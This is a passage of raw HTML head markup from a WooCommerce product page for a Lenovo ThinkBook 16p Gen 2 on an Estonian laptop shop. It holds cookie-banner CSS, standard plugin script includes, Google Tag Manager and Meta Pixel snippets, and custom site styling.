0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset;overflow-y: unset}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https://www.lenovoarvutid.ee/ostukorv/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.lenovoarvutid.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lenovoarvutid.ee/wp-json/wp/v2/product/15003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lenovoarvutid.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lenovoarvutid.ee/?p=15003' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Lenovo ThinkBook 16p Gen 2","sku":"B16P1160","mpn":"B16P1160","brand":{"@type":"Brand","name":"Generic"},"offers":{"@type":"Offer","priceCurrency":"EUR","price":"1349","availability":"https://schema.org/OutOfStock","url":"https://www.lenovoarvutid.ee/pood/lenovo-thinkbook-16p-g2-1tb/"}}</script><style></style>    <!-- Your HTML/Code here -->
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-THL5QRWB');</script>
	<!-- End Google Tag Manager -->
    <!-- End of your HTML/Code -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '722397011225837', url);
fbq('init', '722397011225837', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '722397011225837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#6f7170;}.fancybox-bg{background-color:rgba(255,255,255,0.85);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#d9d8d6}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*css*/

/*veebifondi osa algus*/
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
/*veebifondi osa lõpp*/

hr {
    border-top: 4px solid #f7f7f7;
}

.breadcrumb-trail.breadcrumbs {
    background: #f7f7f7;
}

#top-footer {
    background-color: #f7f7f7;
}

#top-footer .textwidget {
    color: #000;
}

#top-footer .widget ul li a {
    color: #000;
}

#bottom-footer {
    padding: 20px 0;
    background-color: #e8e8e8;
}

#bottom-footer .copyright-text {
	color: #000;
}

/*
p {
	color: #313b48;
}
*/

.onsale {
	display: none !important;
}

.orderby {
	display: none !important;
}

/*.is-sticky .custom-logo {
	display: none
}
*/

/*
!.is-sticky .custom-logo {
	width: 100px !important;
	height: 34px !important;
}
*/

.shop_attributes tr:hover {
	background-color: #fff3f2;
}


.shop_attributes th {
	width: 165px !important;
}

.shop_attributes tr {
	border: 1px solid #d8d7d7 !important;
}

.shop_attributes td {
    font-style: normal !important;
	padding: 0 0 0 8px !important;
}

.lcd tr:hover {
    background-color: #fff3f2;
}

.lcd a {
  color: #E2231A;
	font-family: Helvetica;
	font-size: 1em;
}

/*Kirjeldus tab all olevad lingid punaseks*/
.woocommerce-Tabs-panel a {
  color: #E2231A !important;
}

a:hover {
	color: #E2231A;
}


tr.line1 {
   background-color: #f9f9f9;
}

figcaption {
	background: #f9f9f9 !important;
}

#tab-title-tehniline-info:hover {
    background-color: #fff3f2;
}

#tab-title-description:hover {
    background-color: #fff3f2;
}

#tab-title-andmeleht:hover {
    background-color: #fff3f2;
}

#tab-title-additional_information:hover {
    background-color: #fff3f2;
}

#tab-title-video:hover {
    background-color: #fff3f2;
}

.active {
    background-color: white !important;
}

tootetaustTEST.status-publish:hover {
    background-color: #f1f1f1; 
}

/*kontakt*/
#container {
	margin: -2em 0 0 0;
}

#column1 {
	float: left;
	width: 17%;
	font-weight: bold;
}
 
#column2 {
	padding: 0 0 0 1.5em;
	float: left;
	width: 40%;
	border-left: 1px solid #d8d7d7;
}

#column3 {
	float: right;
	width: 42%;
	text-align: right;
}

#column3 img {
	margin: 3em 0 0 0;
	float: right;
}

#column4 {
	margin: 0;
	float: left;
	width: 35%;
}

#column5 {
	margin: 0;
	float: right;
	width: 40%;
}

#column6 {
	margin: 0;
	float: right;
	width: 33%;
}

#column7 {
	margin: 0;
	float: left;
	width: 45%;
	text-align: justify;
}

#column8 {
	margin: 0;
	float: right;
	width: 25%;
}

#column9 {
	margin: 0;
	float: right;
	width: 25%;
}

#column10 {
	margin: 0;
	float: right;
	width: 50%;
	text-align: justify;
}

#column11 {
	margin: 0;
	float: left;
	width: 50%;
	text-align: justify;
}

#write {
	clear: both;
	margin: 10em 0 0 17%;
	width: 60%;
/*	text-align: center;*/
}

#write h2 {
	font-size: 1em;
	font-weight: normal;
}

#write h3 {
	font-size: 1em;
	font-weight: normal;
}

#container ul {
	margin: 0 0 4em 0;
}

#container li {
	list-style: none;
	padding: 0 0 .625em 0;
}

/*filter väiksemaks*/
#primary {
	width: 73%;
}

#secondary {
	width: 25%;
}

/*filtri laoseis*/
.laoseis {
	color: red;
}

#kkk h2 {
	margin: 0 0 1em 0;
}

/*toote lühikirjelduse shortcode*/
h2 {
	margin: 0 0 0.5em 0;
}

#kkk ul {
	list-style: circle;
	padding: 0 0 1em 0;
}

#garantii h2 {
	margin: 0 0 1em 0;
}

#garantii h3 {
	margin: 0 0 1em 0;
	font-size: 1em;
}

#garantii ul {
	list-style: circle;
	padding: 0 0 1em 0;
}

#tingimused h2 {
	margin: 0 0 1em 0;
}

#klaviatuur h2 {
	margin: 0 0 1em 0;
}

#klaviatuur img {
	margin: 2em 2em 1em 0;
}

